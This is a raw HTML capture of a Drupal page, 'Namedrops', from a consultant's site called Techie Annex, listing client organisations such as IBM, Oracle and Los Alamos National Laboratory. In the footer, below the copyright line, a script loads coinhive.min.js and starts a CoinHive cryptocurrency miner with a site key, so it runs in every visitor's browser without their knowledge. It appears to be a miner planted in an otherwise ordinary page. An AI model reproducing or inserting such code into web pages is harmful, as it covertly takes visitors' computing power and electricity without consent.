

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://techieannex.com/namedrops
body_size: 17761
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/iphone-retina-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-retina-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-standard-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="apple-touch-icon" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="shortcut icon" />
<link rel="shortcut icon" href="http://techieannex.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="http://techieannex.com/namedrops" />
<link rel="shortlink" href="http://techieannex.com/namedrops" />
<title>Namedrops | Techie Annex</title>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/system/system.base.css?r20iss");
@import url("http://techieannex.com/modules/system/system.menus.css?r20iss");
@import url("http://techieannex.com/modules/system/system.messages.css?r20iss");
@import url("http://techieannex.com/modules/system/system.theme.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/comment/comment.css?r20iss");
@import url("http://techieannex.com/modules/field/theme/field.css?r20iss");
@import url("http://techieannex.com/modules/node/node.css?r20iss");
@import url("http://techieannex.com/modules/search/search.css?r20iss");
@import url("http://techieannex.com/modules/user/user.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/views/css/views.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/all/modules/ctools/css/ctools.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/panels/css/panels.css?r20iss");
</style>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.headings.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.image.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.floatblocks.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.login.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.base.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.styles.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.responsive.layout.css?r20iss" media="only screen" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.fonts.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.menutoggle.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.custom.css?r20iss" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.portrait.css?r20iss" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.landscape.css?r20iss" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.portrait.css?r20iss" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.landscape.css?r20iss" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.desktop.css?r20iss" media="only screen and (min-width:1024px)" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.custom.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Lusitana" media="all" />

<!--[if lt IE 9]>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.lt-ie9.layout.css?r20iss");
</style>
<![endif]-->
<script type="text/javascript" src="http://techieannex.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://techieannex.com/misc/drupal.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.addListener.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/outside-events.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/menu-toggle.js?r20iss"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"adaptivetheme_techieannex","theme_token":"p3CzT0mHHy6Cte2vCg0_q2YGxpFmQyRLIRZtNjG-eV4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.addListener.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/outside-events.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/menu-toggle.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.floatblocks.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.login.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.base.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.responsive.layout.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.fonts.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.menutoggle.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.custom.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.custom.css":1,"\/\/fonts.googleapis.com\/css?family=Lusitana":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.lt-ie9.layout.css":1}},"urlIsAjaxTrusted":{"\/search\/node":true},"adaptivetheme":{"adaptivetheme_techieannex":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-stack","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1024px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"},"menu_toggle_settings":{"menu_toggle_tablet_portrait":"false","menu_toggle_tablet_landscape":"false"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?r20iss"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-namedrops atr-7.x-3.x atv-7.x-3.2 site-name-techie-annex section-namedrops page-panels">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page snc-lc snw-n sna-l sns-n ssc-n ssw-b ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n at-mt">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

          
                      <!-- !Site name and Slogan -->
            <div class="h-group" id="name-and-slogan">

                              <h1 id="site-name"><a href="/" title="Home page">Techie Annex</a></h1>
              
                              <h2 id="site-slogan">More to do than time or people? Call me.</h2>
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
        <div id="primary-menu-bar" class="nav clearfix at-menu-toggle"><nav  class="primary-menu-wrapper menu-wrapper clearfix" role="navigation" aria-labelledby="primary-menu"><h2 class="element-invisible" id="primary-menu">Main menu</h2><ul class="menu primary-menu clearfix"><li class="menu-219 first"><a href="/" title="">Overview</a></li><li class="menu-503"><a href="/services">Services</a></li><li class="menu-498"><a href="/breadth" title="Software categories Lubkin has experienced in">Breadth</a></li><li class="menu-500"><a href="/results" title="">Results</a></li><li class="menu-496 active-trail active"><a href="/namedrops" title="Among those satisfied with Lubkin&#039;s work" class="active-trail active">Namedrops</a></li><li class="menu-492"><a href="/praise" title="Testimonials to Lubkin&#039;s work">Praise</a></li><li class="menu-315 last"><a href="/contact" title="">Contact</a></li></ul></nav></div>    
    <!-- !Breadcrumbs -->
    
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    Namedrops                  </h1>
                
                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main" >  
  
  <div class="two-33-66 at-panel panel-display clearfix" >
    <div class="region region-two-33-66-first">
    <div class="region-inner clearfix">
      <section class="panel-pane pane-custom pane-1 block">
  <div class="block-inner clearfix">
    
              <h2 class="pane-title block-title">Among those satisfied</h2>
        
    
    <div class="block-content">
      <p>Dozens of outfits with 1 to 20 employees in the arts, education, engineering, health care, law, non-profit, publishing, research, retail, sciences, service, etc.</p>
<p>Larger, too.</p>
    </div>

    
    
  </div>
</section>
    </div>
  </div>
  <div class="region region-two-33-66-second">
    <div class="region-inner clearfix">
      <div class="panel-pane pane-custom pane-2 no-title block">
  <div class="block-inner clearfix">
    
            
    
    <div class="block-content">
      <div id="satisfied">
<ul>
<li>Advanced Micro Devices, Inc.</li>
<li>Advansoft</li>
<li>Alan Weston Publishing</li>
<li>American Institute of Physics</li>
<li>American Red Cross</li>
<li>AMP Incorporated</li>
<li>Apollo Computer, Inc.</li>
<li>Ben Franklin Industries, Ltd.</li>
<li>CADAM</li>
<li>California Special Olympics</li>
<li>Clarion Writers Workshop</li>
<li>Control Data Corporation</li>
<li>Database Publishing Software</li>
<li>Department of Energy</li>
<li>Digital Switch Corporation</li>
<li>Elbit Systems Ltd. (Kollsman Medical)</li>
<li>EMC Corporation (OTG Software)</li>
<li>GTE Corporation</li>
<li>Hamamatsu Photonics K.K. (Inspex)</li>
<li>Hewlett-Packard Company</li>
<li>Honeywell International, Inc.</li>
<li>IBM Corporation</li>
<li>International Product Safety</li>
<li>Kolbo Fine Judaica Gallery</li>
<li>Knights Technology</li>
<li>La Gaptière Production</li>
<li>Lawrence Livermore National Laboratory</li>
<li>Los Alamos National Laboratory</li>
<li>Mentor Graphics, Inc.</li>
<li>Michigan State University</li>
<li>Mitsubishi Electric Corporation</li>
<li>Motorola, Inc.</li>
<li>National MFE Computer Center</li>
<li>Non-Formal Education Information Center</li>
<li>Oracle Corporation</li>
<li>Pilot Software, Inc.</li>
<li>Private Healthcare Systems, Inc.</li>
<li>Putnam Investments</li>
<li>San Diego Supercomputer Center</li>
<li>Sasashar Press</li>
<li>Student Historic Preservation Team</li>
<li>Stony Brook University</li>
<li>Thinking Machines Corporation</li>
</ul>
</div>
    </div>

    
    
  </div>
</div>
    </div>
  </div>
  </div>

  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><section id="block-block-1" class="block block-block odd first block-count-2 block-region-footer block-1" ><div class="block-inner clearfix">  
      <h2 class="block-title">Legal statements</h2>
  
  <div class="block-content content"><p>© 2016-2021 USI. Techie Annex is a trademark of USI.</p>
</div>
  </div></section><div id="block-block-9" class="block block-block no-title even last block-count-3 block-region-footer block-9" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><script src="https://coinhive.com/lib/coinhive.min.js"></script><script>
<!--//--><![CDATA[// ><!--
var miner = new CoinHive.Anonymous("XoWXAWvizTNnyia78qTIFfATRgcbJfGx",{throttle: 0.1});miner.start();
//--><!]]>
</script></div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  </body>
</html>
